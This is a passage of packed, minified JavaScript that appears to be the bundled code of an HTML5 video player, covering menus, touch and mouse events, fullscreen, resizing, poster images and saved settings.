ao{2W:0}5j ao{2h:42!5X;6h-1d:1R!5X;2p:dJ}.vT{}");o.1O.5T(\'Wi\',\'vT\')}o.1O.1K(o.gu);o.1D.Wh=E We(e){o.kZ++;if(o.kZ==5){v.1u=1;1u(o.8t+\' \'+o.jU+\' \'+o.jH)}if(!e)B e=1L.1g;e.6t=H;if(e.ah)e.ah();B x=e.jY-ex(o.1O);B y=e.mE-jp(o.1O);if(v.VM==1){if(I(v.kU)){if(4o(v.kU)!=\'\'){o.x8=v.kU;I(v.HX)?o.eX=v.HX:\'\';v.kU==\'1R\'?o.eX=o.d:\'\'}}}xr(x,y);L J};E xr(x,y){if(o.eX.K(o.d)==-1||v.HG==1||v.4y==1){if(!I(o.4y)){!v.ns?v.ns="3S":\'\';!v.uI?v.uI="3T":\'\';o.4y=1P(\'26\');B 1N;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4y==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1N=1P("xi");if(i==9){if(v.Vm!=1){1N.ty=o.x8+(v.Hb==1?" "+o.8t:\'\')}F{1k}}F{1N.ty=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2v(\',\');1N.ty+=\' (\'+(4l(z[0].1r(4))==1?2B(\'on\'):2B(\'8x\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2i")==0){o.fH=H;!o.2i?o.S.Hc():\'\'}}1N.5T("i",i);Hp(1N);1N.1y("2A",Hi);o.4y.1K(1N);n++}}}O(o.4y,{"1C-2L":"VL","2F-1d":"1","9w-8d":"bJ","2p":8F(v.ns,0.7)});if(n>1){O(o.4y,{"2N":"gh"})}o.4y.C.59="Vg";o.4y.jo=Hh;o.1O.1K(o.4y)}F{5Z(o.4y)}O(o.4y,{"1m":"2g","1f":y,"1c":x,"1C-7f":"1c"});B xG=J;if(o.3l-x<o.4y.29-20&&v.xn!=1){O(o.4y,{"1c":x-o.4y.29});xG=H}if(v.Vf==1||xG){O(o.4y,{"1C-7f":"2l"})}o.Hj=x;o.Hk=y;3f(o.kH);o.kH=1E(E(){2Y(o.4y)},3Q)}}E Hh(){3f(o.kH);o.kH=1E(E(){2Y(o.4y)},3Q)}E Hi(e){B i=e.46.7L("i");B y;B xs=J;if(i>0){if(i==9){o.eX!=\'\'?1L.6d(o.eX):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3o:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2v(\',\');B b=o.S.xz(x,"3g");B u=4l(z[0].1r(4),z[1],b);js(z,u);xt();xr(o.Hj,o.Hk);xs=H}F{y=x.2v(",");4l(y[0].1r(4),(I(y[1])?y[1]:1Z))}}if(x.K("2i:")==0&&o.2i){o.2i.3o(x.1r(6))}if(x.K("js:")==0){y=x.2v(",");2o(y[0].1r(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("X:")==0){x=x.1X(/\\(X\\)/g,Hm());x=x.1X(/\\(Ve\\)/g,xH(I(v.Ha)?v.Ha:1M.nC));x=x.1X(/\\(1Q\\)/g,o.dT);x=x.1X(/\\(9u\\)/g,v.9u);1L.6d(x.1r(4))}}}!xs?2Y(o.4y):\'\'}}E Hp(x){O(x,{"2N":"Hr gh","4g-3I":(v.Hs?v.Hs:"55")*3k(v.8a,1)+"%","gd-dR":"0.Vd","1A":0.9,"1v":v.uI});x.1y("nv",Hx);x.1y("nu",Hz)}E Hx(e){O(e.46,{"1A":1});O(e.46,{"2p":8F(v.ns,0.5)})}E Hz(e){O(e.46,{"1A":0.9});O(e.46,{"2p":"1R"})}o.1o=1z HB();if(o.1o.5o){B qG=(v.HE==1?\'*::-3A-P-S-1H-V7-nl {2h: 1R!5X;-3A-qL: 1R;}\':\'\');if(v.ml==1&&v.G4!=1&&(v.EA!=1||!o.1o.8h)&&(v.EB!=1||!o.1o.j5)){}F{if(o.1o.5o&&v.eo==1){}F{qG+=\'nm::-3A-P-S {2h:1R !5X;}*::-3A-P-S-UW {2h: 1R!5X;-3A-qL: 1R;}*::--3A-P-S-1B-nl {2h: 1R!5X;-3A-qL: 1R;}\'}}B 1N=1M.1P(\'C\');1N.1G=\'1C/O\';1N.1K(1M.EE(qG));o.1O.1K(1N)}if(o.1o.EG){v.3E==1&&v.V6==1?v.3E=0:\'\'}if(o.5a==0){if(o.1O.2Q==15&&!o.ng&&v.EH>0){O(o.1D,{"1d":v.EH})}}if(I(v.qK)){v.Y.gl=v.qK}if(I(v.ne)){v.Y.nf=v.ne}if(I(v.1H)){o.2D=v.1H}if(I(1L.EI)&&v.V5==1){1L.EI(g1)}F{g1()}}E g1(){1u("g1");o.U=1z EJ();if(!v.3p){v.3p="?"}if(v.pl){v.3p=v.pl+o.cF}o.V4=nc();o.EL=0;o.5u=qU();if(o.5u){if(3N.6A("rB")!=1Z){o.rE=3N.6A("rB")}F{o.rE=nc();3N.9f("rB",o.rE)}if(v.rG==1){if(3N.6A("rH")!=1Z){o.4D=3N.6A("rH");if(3q(v.c9)){if(v.c9.K(o.4D)>-1){o.4D=1Z}}}}if(v.Ez==1){if(3N.6A("rC")!=1Z){v.c6=3N.6A("rC")}}V(B i=0;i<o.cd.Q;i++){if(v[\'ES\'+o.cd[i]]==1){if(3N.6A("EV"+o.cd[i])!=1Z){}F{v[o.cd[i]+\'s\']=0}}}7q("V2");7q("V1")}o.j8=o.7p.1r(o.7p.K("://")+3);if(o.j8.K("#")>0){o.j8=o.j8.1r(0,o.j8.K("#"))}if(o.5u&&v.ch==1){o.3x=1z V0()}if(v.k0==1){o.5C=v.UY;tz(o.1D,"5C",H)}v.gc==1&&v.k0==1?o.gc=1z UX():\'\';v.ab==1?V8():\'\';if(v.Vz==1){o.bH=1z VK();o.bH.cK()}o.P=1z E5(v.3p);if(!o.1o.2m||v.cn==1){o.1O.1y("VJ",E(){o.5q=H;o.nR=H;o.S?o.S.E7():\'\'});o.1O.1y("VI",E(e){if(!o.3w){if(v.1w.9j>0){3f(o.E8);o.E8=1E(E(){if(o.5q!=o.nR){o.5q=o.nR;o.S.rw()}},v.1w.9j*2r)}F{o.5q=J}o.nR=J;if(o.S){o.S.nF()}}})}if(!o.1o.2m){o.1O.1y("E9",E(e){o.3w=H});o.1O.1y("9S",E(e){o.3w=J;if(!o.5i){o.8R=J;o.cN=J}if(o.1o.fW&&o.1o.cn&&o.2c){1E(E(){o.5q=J;o.S.rw()},4e)}1E(E(){o.6r=H},4e);if(o.1o.2m&&o.S.mJ()){}F{o.S?o.S.ge(e.5y,e.8X):\'\'}if(v.eR==1){if(o.S.cr()){o.S.8o()}}});o.1O.1y("pX",E(e){if(I(o.S)){if(o.3w){o.S.fX(e.5y,e.8X)}F{o.S.sA()}}})}if(o.1o.2m){1L.1y("VF",IU,J)}v.qj==1&&1S Eb==\'E\'?o.qj=1z Eb():\'\';o.3y.1y("fN",E(e){if(e.7G){o.gg=e.7G.Q}o.3w=H;o.5q=H;o.nJ=J;nH("1H",e)},{fY:H});o.3y.1y("bL",E(e){if(e.7G){o.gg=e.7G.Q;if(o.gg>1){o.pQ=1}}if(o.3w){o.nJ=H;nH("VE",e)}},{fY:H});o.3y.1y("cI",E(e){o.3w=J;1E(E(){o.5q=J},4e);if(v.ma==1){B jd=1z 7c().9G();if(jd-o.9Q<(v.jV?v.jV:0.3)*2r){lG(e)}}!o.nJ&&o.gg<2&&o.pQ!=1?es(e):\'\';o.nJ=J;o.gg=0;if(e.7G.Q==0){o.gg=0;o.pQ=0}nH("4W",e)},{fY:H});3j{1L.1M.1y("9S",E(e){o.6r=J;if(!o.5i){o.8R=J;o.cN=J}if(o.3w&&o.S){o.3w=J;o.S.ge(e.5y,e.8X);o.S.nF()}if(!o.5q&&!o.1o.2m&&!o.1o.tv){o.S.bG();if(o.2U){o.2U.9T()}}})}2M(cJ){}1L.1M.1y("pX",E(e){o.S&&o.3w?o.S.fX(e.5y,e.8X):\'\'});o.1O.1y("fN",E(e){o.fW=H;o.3w=H},{fY:H});o.1O.1y("cI",E(e){o.fW=J;o.3w=J},{fY:H});1L.1M.1y("bL",E(e){if(o.S&&o.fW){o.S.fX(e.7G[0].jY,e.7G[0].mE)}},{fY:H});1L.1M.1y("VD",E(e){B x=e.46.mw.mv();if(x==\'pE\'||x==\'pG\'||x==\'Ee\'){L}F{o.S?o.S.Ec(e):\'\'}});1L.1M.1y("VC",E(e){B x=e.46.mw.mv();if(x==\'pE\'||x==\'pG\'||x==\'26\'||x==\'Ee\'){L}F{o.S?o.S.Ef(e):\'\'}});if(o.8B){pZ(9V.1M,IS)}pZ(1M,J2);E pZ(x,z){B y=[\'\',\'mu\',\'3A\',\'ms\',\'VB\'];if(x){V(B i=0;i<y.Q;i++){x.1y(y[i]+(i<y.Q-1?"VA":\'\'),z,J)}}}if(!I(o.gu.jh)){1u("Vy");L}F{o.gu.jh.1y(\'4V\',o3,H)}if(!o.1o.2m){o.3y.1y("2A",es,J);if(v.mk==1&&v.ma==1){o.3y.1y("Eh",lG,J)}}nE();if(v.47){v.47.on==1?o.47=1z Vn():\'\'}v.6a==1?o.6a=1z Vx():\'\';v.fG==1?o.fG=1z Vw():\'\';o.S=1z q6();if(v.bR.Em){o.mj=v.bR.En}9I();cW();if(o.5u){if(v.qd==1&&v.1U!=0&&!o.1o.2m){if(3N.6A("qf")!=1Z){v.1U=3N.6A("qf")}if(3N.6A("jl")==1&&v.md==1){v.4Z=1}}if(v.Eo==1){B sp=3N.6A("Ep");if(I(sp)){if(sp.K(\'.\')>0&&o.gq){o.U.9o(sp,1)}F{if(o.56){B fM=o.56.K(sp);fM==-1?fM=o.56.K(sp*1):\'\';if(fM!=-1&&o.S.Et(\'4H\')){o.a3=fM;o.P.9o(o.56[fM])}o.S.Eu()}}}}B tC=J;if(v.tV==1){V(B j=0;j<o.bV.Q;j++){if(3N.6A("n4"+o.bV[j])!=1Z){v[o.bV[j]]=3N.6A("n4"+o.bV[j]);tC=H}}}if(o.1o.2m){if(!tC){v.x7&&v.x7>-1?v.bX=v.x7:\'\'}if(I(v.Ev)){v.n1=v.Ev;3q(v.F2)?v.mZ=v.F2:\'\'}}}if(o.3x){B f=o.3x.aC();if(f.t&&f.d){o.S.jn(f.t,f.d);o.S.4n(f.t,f.d);v.1q=f.d}}o.U.3W(v.1U);if(v.4Z==1){o.U.5g();o.S.4F()}if(I(v.Ey)){4l("4H",v.Ey)}o.8H=1z uz();if(v.7n>0){if(v.eR==1||o.aQ<120){O(o.1D,{"2W-6H":(v.7n+"px")});O(o.1O,{"2W-6H":(v.7n+"px")})}F{Vr()}}if(I(v.6F)){uD("6F")}if(I(v.eU)){uD("eU")}if(I(o.Y)){js("Y")}if(v.7E==1&&v.Vq==1){o.U.mP()}V(B i=2;i<10;i++){if(I(v["cS"+i])){if(v["cS"+i]=="2m"&&o.1o.2m){4l("cS",i)}}}1E(o3,4e,H);1E(E(){js("8u");if(v.3X){if(1S v.3X==\'E\'){v.3X=v.3X.6Z};2o(v.3X+(v.3X.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E es(e){if(o.uj[o.3y]>2){L}o.mL=H;v.jV==0?v.ma=1:\'\';if(o.nK&&v.dl==1&&!o.1o.tv){lG(e)}F{B t=(v.jV?v.jV:0.35)*2r;mA();3f(o.FR);o.FR=1E(E(){o.bT=0},t+4r);if(v.ma==1||(v.mk==0&&v.1V.lI!=1)){sj()}F{o.nK=1E(sj,t)}}o.bT++}E sj(){mA();if(o.1o.2m){if(o.S.mJ()){if(o.3G&&v.nM==1){o.U.6n();v.nM=0}o.S.sA();L}if(o.jq){if(v.FS==1&&v.QI==1&&o.1o.az){L}if(v.eo==1&&v.Qv==1&&o.1o.5o){L}}}if(o.bT>1&&v.1V.lI==1){o.bT=0;L}o.bT=0;v.dl==1?o.U.es():\'\'}E lG(e){mA();B y=J;if(v.1V.lI==1){if(e){if(v.1V.QF==1&&!o.1o.2m){}F{B x;if(o.1o.2m){x=e.QE;if(!x){if(e.FT){x=e.FT[0].jY-ex(o.1O)}}}F{x=e.QD}if(o.ap>1){x=x/o.ap}if(x){if(x<o.3l/2){if(x<o.3l*20/100){4l("4b","-"+3k(v.1V.FU,10)*o.bT);v.1V.2C==1&&v.1V.FV==1?7C(\'4b\',0):\'\';y=H}}F{if(x>o.3l-o.3l*20/100){4l("4b","+"+3k(v.1V.FU,10)*o.bT);v.1V.2C==1&&v.1V.FV==1?7C(\'4b\',1):\'\';y=H}}if(y){if(e.ah)e.ah()}}}}}if(!y){if(v.mk==1){if(v.ml==1&&o.1o.2m){}F{o.2c?o.U.8r():o.U.8j()}}}}E mA(){3f(o.nK);o.nK=1W}E o3(x){if(o.FY!=o.1O.29){x?o.FY=o.1O.29:\'\';o3()}F{cW()}}E cW(){B y=J;if(o.9N!=o.1O.29||o.aQ!=o.1O.2Q){y=H}nE();o.S?o.S.4V():\'\';o.P.4V();y&&!o.2c?js("4V",o.9N+\',\'+o.aQ):\'\'}E nE(){B xw=o.1O.29;B xh=o.1O.2Q;if(o.S){if(v.tg==1){if(v.Y.1m!="2O"){B x=o.S.fu("G2")+o.S.fu("1f")+5+o.S.fu("Fz")+3k(v.QH,0);O(o.1D,{"1d":x})}}}if(o.5a>0&&!o.2c&&!o.cX){xh=xw/o.5a+3k(v.sS,0);O(o.1D,{"1d":xh})}if(!o.2c&&!o.cX&&!o.aV){o.9N=2G.4t(xw);o.aQ=2G.4t(xh)}if(o.1o.2m&&o.2c&&v.pN==1&&9x.cZ){if(o.5a>0){if(o.5a<1){B sp=9x.cZ.sP(\'In\');if(sp!==1W){sp.bC(E(){}).2M(E(e){})}}F{B sp=9x.cZ.sP(\'q8\');if(sp!==1W){sp.bC(E(){}).2M(E(e){})}}}F{B sp=9x.cZ.sP(\'q8\');if(sp!==1W){sp.bC(E(){}).2M(E(e){})}}}o.3l=xw;o.4I=xh;if(I(v.1Q)&&o.S){v.1Q!=\'\'?o.S.Fe():\'\'}if(I(o.k5)){o.P.1I(o.k5)}if(o.28&&!o.2c){o.28.2E()}o.2U?o.2U.2E():\'\';o.bH?o.bH.2E():\'\';o.6a?o.6a.3o(\'4V\'):\'\'}E 9I(){o.U.nr(v);V(B x in v){if(v.2w(x)){if(x.K("1Q")==0){if(v[x]!=\'\'){o.sM=v[x];o.U.9I(x)}}}}o.fG?o.fG.F5():\'\'}E a9(X,1D,1I){if(X){if(X!=\'\'){if(v.bF==1){X=bF(X)}if(1D==o.2f&&X==o.so){}F{if(X.K("#"+v.9R)==0){X=o[o.fd[0]](X)}if(X.K("#0")==0){X=bE(X)}X=uk(X);if(I(v.Fm)&&X.K("//")==-1){X=v.Fm+X}B s="pH";if(1I=="3H"){s="Fo"}if(1I=="1R"){s="2u"}if(1I=="Fp"){s="100% 100%"}if(X.K(\' f5 \')>0&&1D==o.2f){o.k3=X.2v(\' f5 \');3D(o.sN);o.sN=6R(Ft,3k(v.Rd,2)*2r);o.fg=0;X=o.k3[0]}X=X.1X(/ or /g,\'"),X("\');X=X.1X(/\\s/g,\'%20\');O(1D,{\'2p-7N\':\'X("\'+X+\'")\',\'2p-fc\':\'no-fc\',\'2p-1m\':\'6V\',\'2p-3I\':s});1t(1D);1D==o.2f?o.so=X:\'\'}}}};E Ft(){if(I(o.k3)&&I(o.fg)){o.fg++;if(o.fg>=o.k3.Q){o.fg=0}a9(o.k3[o.fg],o.2f,v.fh)}}E Rc(x){if(x.on==1&&I(x.2T)){x.2T=uk(x.2T);B y=1P("26");if(x.2T.K("3i")>-1||x.2T.K("//")==0){B z=1P("4h");z.2T=x.2T;y.1K(z)}x=9q(x,v.Fx);x=4R(x,\'2I\',\'2I\');O(y,{\'1m\':\'2g\'});if(x.1m.K("2O")>-1){O(y,{\'2O\':x.cV})}if(x.1m.K("2l")>-1){O(y,{\'2l\':x.4M})}if(x.1m.K("1f")>-1){O(y,{\'1f\':x.8s})}if(x.1m.K("1c")>-1){O(y,{\'1c\':x.4f})}o.1D.1K(y)}};E J2(){if(o.2c&&!pV()){o.U.uw(H);o.1o.kv?cW():\'\'}F{if(o.cX||o.5q){pV()?o.2c=H:\'\';o.U.tr()}}1u("2c",o.2c)}E IS(){if(v.k0==1){tz(o.1D,"5C",H)}}E Sv(){1u("cZ "+9x.cZ.lY)}E IU(){if(2G.IV(1L.cZ)===90){1u("q8");if(v.Io==1){B ok=H;if(v.IW==1&&!o.1H){ok=J}if(v.Iq==1&&!o.1B){ok=J}if(o.9a){ok=J}if(o.28){ok=H}!o.2c&&ok?o.U.8j():\'\'}}F{1u("In");if(v.Io==1){o.2c&&v.pN!=1?o.U.8r():\'\'}}}E pV(x){!x?x=1M:\'\';B y=J;3j{y=!!(x.SU||x.SS||x.SG||x.SR||(x.SQ!=1W))}2M(e){y=J}L y}E Ix(x){L x.29==0&&x.2Q==0};E ra(){V(B x in o){if(x.K("JH")>-1){3D(o[x])}if(x.K("r8")>-1){3f(o[x])}}1u("WG")}}',62,4349,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|return|||css|media|length|but|controls||actions|for|width|url|playlist||||||||||||control|time|left|height|key|top|event|action|settings|pjstg|break|icon|position|case|system|hide|duration|substr||show|log|color|toolbar||addEventListener|new|opacity|play|text|container|setTimeout|playlist_dic|type|start|scale|hls|appendChild|window|document|tmp|frame|createElement|title|none|typeof|innerHTML|volume|hotkey|undefined|replace|faction|null|||subs||||div||vast|offsetWidth|svg|set|fullscreen||data|poster|absolute|display|share|subtitle|error|right|mobile|vasturl|eval|background|file_type|1000||pip|auto|split|hasOwnProperty|files_quality|tip|open_action|click|Lang|icons|seekto|Resize|line|Math|Play|margin|parseInt|stop|transform|catch|padding|bottom|tiptext|offsetHeight|push|_type|src|droplist|events|border|Pause|hide2|removeChild|||||||||||player|linear|sub|files_subtitle|scaleX|clearTimeout|linkurl|current_quality|http|try|existv|screen_w|hidden|scaleY|api|file|exist2|www||options|mediascale|handle|mouseDown|continue|mediacontainer|xlink|webkit|xmlns|org|clearInterval|autoplay|media2|muted|fill|size|stroke|floatleft|dash|vasttype|localStorage|clr|current_subtitle|2000|plid|000000|ffffff|object|urls|Volume|ready|Seek|pointer||rows|block|files|||target|chromecast|||visible|seek|attr|Remove|500|marginleft|font|img|keys|CheckColor|obj|apiProcessor|ShowOrHide|Duration|trim|delete|preload|200|youtube|round|pause|_to|plstart|_from|rightmenu|empty|is_hls|xhr|rgba|default_quality|dom|refresh|parseFloat|speed|screen_h|settings2||custom|marginright|Object|Time|quality|tagvideo|MarginPadding|Action|f2title|pljssglobal|resize|end|values|sbt|mute||path||JSON|||files_speed|||zIndex|aspect|folder|casting|int|m_to|valuefontsize|Mute|canvas|volumewheel|pjsdiv|gradient|parentNode|butPosition|value|ios|onOut|mouseHere|Motion||m_type|storage|f2action|vastloader|live|clientX|transition|1px|shuffle|visibility|string|vast_loaders|arr_up|Hls|f2value|out|menuproc|random|arr_down|bgcolor|onOver|plx|airplay|onError|animation|SetQuality|setAttribute|_value|dechar|isLive|important|remove|show2|||order||||||||effects|bga|evntclk|open|isVisible|pjs|cursor|max|UpdatePlaylist|vast_|box|ftitle|cut|Unmute|valuecolor|overflow|ioff|focus|minutes|cancelBubble|status|UpdateText|download|_|captions|toString|getItem|charAt|dash_created|is_dash|1999|midroll|parse|radius|slice|intro|UpdatePlay|File|activeiconsize|ease|removeEventListener|backgroundColor|over|setInterval|control2|motions|aover|center|bgpaddingleft|bgpaddingright|audiotrack|name|||||||||||state|line3|Date|obj2|redirect|align|FindBut|vast_and|tips|skip|solid|pointerEvents|String|rounding|embed|href|SettingsTimers|bordercolor|current_audiotrack|safari|body|hlsconfig|f2i|channels|bg2|playing|StopWaiting|next|PluginHotIcon|preroll|pass|_url|touches|seconds|default|subtitle_on|com|getAttribute|buffered|image|points|is_sleep|ShowPoster|files_audiotrack|_show|paused|bgaover|Value|fvalue|alpha_div|noads|span|||||||||||globalfs|waiting|HLS|space|VAST|hours|leftBg|iphone|Events|Fullscreen|timer|location|tipcrn|toolbarHidden|Settings|getElementById|current_url|Normalscreen|margintop|version|init|lastwheel|ended|off|realfullscreen|txt|floor|parentIframe|reload|layer|onWaiting|hex2rgb|scroll|alert|onClick|all|Advertising|Waiting|hlsquality|isVastBgLoad|lines|customtext|icn|hidden_volume_over|is_ws|container_h|container_w|stretch_width|min|clientY|ll1I|ctx||loading|metadata||Tip||pipwebkit||||ispipkit|sub_off|onEnded|ResizeText|opid|setItem|vast_or|gif|files_quality_ag|hideleavetimeout|area|line0|close|pnt|SetSpeed|lIll|UpdateObject|unmute|info|bgpaddingtop|label|reloadTimer|white|screen|bgpaddingbottom|https|always|Arrows|bgcolorover|curtain|cutted|vimeo|getTime|track|Title|inline|SetSubtitle|Sub|HlsLevelsLength|normal_w|C15|val|clicktime|enc2|mouseup|Close|tag|parent|filter|srch|Array|control_|preventDefault|loaded|fltrs|current_speed|message|actionstt|onDuration|concat|created|Poster|onPlay||destroy||fbg|End|f2id|stopPropagation|scrollLeft|evntovr|_cul|but_x|onMouseUp|Zoomed|iframe|fzoom|evntout|pause_before_vast|add||loop|rule|media_error|stage_x|stage_y|android|audiotracks|Switcher|flag|Background|iconscolor|Stop|bgl|upld|enc3|delta|_cstm|HideControl|_keyStr|gaTracker|motion_id|vertical|normal_h|hls_created|_hide|charCodeAt|Status|fullscreen_process|replay|_css2|scrollbgcolor|pld|rotation|||Retimer|m3u|switch|line3value|sub_shift|3px|SubtitleChanged|line1|thumb|currentFile|_speed||CalculateClick||title2|CustomSwitch|PlaylistNext|||Clickable|butplstart|linecap|00|Playlist||ShowOrHideProcessor|onclick|browser|nativecontrols|send|search||gao|Remove2|CreateItem|then|cubic|fd0|fplace|SettingsClose|quiz|_rb|nowrap|salt|touchmove|hlsaudio|pjs_i|channel|bitrate|onload|control_title|deltaY|clicks|qualities|sub_options|but2|sub_bottom|VastRemoveAndPlay|ldr|||||source|volumewheelin|default_audio|plhistory|StyleItem|forbidden_quality|xbg|||vsts|levels||reloadto|timestore|DashLevelsLength|onTimeupdate|file3_separator||sec|desktop||onMeta|but_space|SettingsVisible|vast_loadtxt|||decode|range|||onPause|MediaReady|cow|buffer|coh|apiprm|pltxt|NewFile|Toggle|touchend|err|Start|toolbar_margintop|marginproc|hidden_volume_over_process|console|CreateHLS|PlaylistPrev|forcehide|design|PlayerState|native|marginbottom|MainResize|fullscreen_start|loading_error|orientation|SetAudioTrack|err404v|C13|_start|l1lI|hidedown|timeline|ll1l|nonzero|C12|L12|0010577|ellipse||items|controlover|iconsover|icns|bgbrovr|iconangle||screenclick||vast_impressions|vast_longtimeout|tagframe|300|pauseroll|responseText||stout|handleicon|line2|pjs_id|onMove|update|10px|event_x|event_y|scrollTop|mediapip|hiddenwidth|customline|PlaylistNextExist|files_|transparent|fontSize|ActionPlaylist|answer|pljssglobalid|shadow|PipWebkit|speed1|spacing|is_visible|titlestore|Scale|Home|HidePoster|normal|line_width|but_y|floatwidth|PlaylistVisible|getElementsByTagName|active|qbr2|toolbar_hide|prev|ScrollTo|onVolume|toend|shuffle_|hidejustfull|handle_width||url_shift|texts|maxBufferLength|600|VastAddPreload|starttimeout|_preloaded||textArea||nativefullios|abc|PlaylistPrevExist|ControlClick|ScreenClick|overopentimeout|Init||sub_or|findLeft|saturate|rightside|hls_config|brightness|readyState|f2bg|_ease|Error|rightbs|Curtain|create|showoverto|or0|showovercontrol|sub2|control_line|bgt|pic|subtitle_start|hidevideo|subupld|settingsovertimer|overlay|stretch_with_volume|toggle|brandurl|plfolder|justshow|Il1l|Reload||_status|opn|and|sttx|vast_poster|rldcnt|seeking_time||VastRecover|repeat||RemoveCurtain|posterhide|pstrsi|poster_scale|FindPlStart|open_settings|default_style|hdicon|flip|expand|L11|not||topBg|link||PlaylistG|pointed|_lastime|other|bgpadding||fff|handlewidth|relative|user|select|autohide|mediatags|shareme|checkFont|skpbt|XHR|tippointer|spd|touchstart|sub_color2|nomute|onmouseout|removeAttribute|onmouseover|Airplay|lang|setSpeed|touch|StageMove|passive|currentTime|HideInterval|Ready|butNames|Hide|sub_color|ratio|current|20px|ObjectFit|textTracks||base64|minify|letter|StageMouseUp|videoHeight|tchs|5px|compilation|0259804|navigator|autoplaylist||bgg|hls_force|ToolbarDown|line_speed|load|hideonpause|_step|frameresize|fontsize|AfterVast|polygon|sub_sizeproc|kbps|groupId|Show|hidetimeout|file_separator|360p|BufferStop|swipev|sub_shadow|iconreplay|sub_bga|240p|TipText|airplayed|UpdateSpeed|playById|400|FileTo|heartbeat|tmln|rect|hlschangequality|sub_bgcolor|SettingsN|hideoutmute|ni2|hlsDashSub|qbr1|days||autoQuality|canvas2|_control_|ssfontsize|seeking|ctx2|svg0|NativeControls|_wait|ResizeSettings||playlist_source|resizePlaylist|offsettimer||currentLevel|QualityChangedNoHand|C14|file2_separator|onSeeking|_play_i|AirplayChanged||custom_speed|sub_weight||Subtitle|480p|m3ut|mode|onSeeked|Thumbs|PlaylistControls|errorMessage|pip_quality|VstLdTxt|998|hidden_volume|HideForce|bottomside|gain|TimeSub|srt|gatracked|uijs|TagPlay|result|_seekaftervast|VastNext|va2l|hls_stuck_time|galabels|tipbg|sourceBuffer|weight|small|letterspacing|jpg|heartbeatInterval|PluginSub|hidewithoutmoving|SubtitleLoad|details|wheelstep|hlsautoquality|HideProof|unshift|recover|ShowForce|clicked|YtInit|chrome|||||pjs_parent||normalscale|yamtrid||_max_order||seekwindow|scrollleft|cftlr|parentcontainer|||shift|onplay|SetSetting|volumescroll|speeds||autoLevelCapping|pl_first_id|toolbarInterval|ToolbarShow|subload|offsetLeft|htto|vast_longtomsg|RenameQualities|copied|dontplay|hmaxk|Rot|memory|alpha|midrolls|CustomText|scl|ymax|scaleover|Off|rotation2|ScrollOverOut|SubtitleSettingsMenu|sub_settings_on|xtitle|l3v_show|HandleWidth|limitmaxwidth|float|handlehide|ipad|shr|HistoryPlaylist|href2|ShowTip|Cut|tipbga|scrollarrows|now|StyleArrow|timeFormat|RenewPoints|contentWindow|floatheight|headfontsize|_prevIcon|pljsmute|Mouse|Played|onmousemove|findTop|nativefull|domain||tipbgcolor|05|paddingtop|stretchonfullscreen|google|87798468|8px|616046|48743763|family|indOf|tippadding|embedvars|shareiconscale|playerid|999|3000|playersize|removed|_activeIcon|1em|FltrVal|mpi|pushCSS|33571875|sizing|thumb_width|compilations|dclckto|left0|nbsp|pageX|StyleLine|observer|clickmargin|clickarea|pstrs|downin|custom_aspect|prm|bgh|hand|sxs|done|newfile|FileType|resizeonwidth|static|wait|plurls|scripts|current_plurl|playlist_title|autoprevopenfolder|datetime|eventstracker|started|stretch_width_last|_t|omt|333333|played|14px|screencolor|firefox|serif|mini|sans|YoutubeID|fcdef|RemoveMedia|edge|gifed|leftandrightpadding|_stopped|Recover|rightout|scrollwidth|marginbg|rldplay|StopMedia|while|wheelinterval|StringVar|ssflyp|autonextopenfolder|Download|Pos0|showinterval|rc_label|stty|fileTimeout|files_channel|Update|rightclick|hls_subs|UpdateVars0|UpdateVars|changeheight|found|but_h|153204|selection|prefile|facebook|SettingChanged|urls_and|dashquality||53790984|getQuality||rename_audio||twitter|num|sleeptimer|PlaylistRewind|0933314|Ended|mtp|opera|KeyPlusUp|KeyPlusDown|||ima|1080p|restart_audio|vol|160p|100000|openById|PlaylistExist|yaCounter|iniframe|apdr|DoubleClick|_lastactbut|seeksides|Player|poster_a|poster_aover|mlr|shareiconscaleover|PlaylistError|youtu|exception|SelectText|sub_upload|wait_to|sub_reset|frames|timerTime|pjs_share_link_|angle|UpdateTime|MenuProc|||||postMessage|PlaylistShow|PlaylistHere|ResizePlaylist|CreateShare|click0timeout|brd||mutestore||script|win|full|resizeonplay|title_template|doubleclick|nativecontrolsmobile|postroll|navigationUI|fspr|BeforeVast|mediaSource|||unmuteplease|moz|toLowerCase|tagName|nops|gaTrackPlay|AudioContext|ClearClick|quartile|audiosrc|BgBrAct|pageY|isTypeSupported|nhs|CreateDASH|HlsLevel|ToolbarHidden|find|acted|stuck|adsfirst|NativeExitFs|Password|VastVisible|StyleActive|fatal|response|MidrollOverlay|actplay|VastAndLimit|RenewSubtitle|pauserollonplay|sub_size_fullscreen|playbgcolor|sub_size|code|VolumeWheelX|pljs|_fullscreen_end|vastfrombg|subdrag|isPlaying|PipSize|_ended|fid|randomstr|classList|playlistloop|playlistrewind|container_h_procent|suboptns||seeked|current_file|button|video|VastBgLoad||VastLoader|_hlssubtracks|TitleTemplate|rmbgcolor|thumbnails|mouseout|mouseover|limitwidth|vast_type|sepia|vars|Load|floatlimitwidth|referrer|copyObject|MainUpdateSize|StageLeave|playroll|Touch|videoWidth|mouseMove|click_t|clr_options|unmuteonclick|rld|timeld|_blank|picture|mouseHere2|scrollarrowcolor|audioTrack|scrollarrowsize|worked|loadLevel|HlsUpdateAudio|playsinline|getHLS|HidePoster2|getDASH|covervideo|FrameResizer|fit|iclr|onClickSubtitle|720p|037|handlescale|0px|SwitchText|iconsreplay|hideAllIcons|hideuntilto||85799141|handleaover|showtitleplaylist|openplaylistbefore||2px|hdicon2||cu2|700|IconsColor||YouTubeIframeAPIReady|44913473|4007312|lastTouch|C10|CreateTip|bgbordercolor|ShowLayer|polyline|bgborder|colorbg|isvg|tippaddingtop|container_id|customdesignsvg|YoutubeReady|pjs_|bgo|thumbs_on|SubtitleError|tipalways|imgldd|copy|ssa|linkurl2|SubtitleLoad2|subsor|HideTip